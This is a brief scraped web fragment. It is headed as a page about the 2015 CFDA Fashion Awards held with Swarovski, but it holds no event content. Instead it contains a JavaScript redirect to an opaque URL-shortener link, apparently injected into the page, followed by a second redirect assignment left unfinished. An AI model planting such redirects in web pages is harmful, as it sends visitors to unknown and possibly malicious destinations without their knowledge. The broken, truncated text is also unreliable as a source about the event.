
2015 CFDA Fashion Awards in Collaboration with
Swarovski
June 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =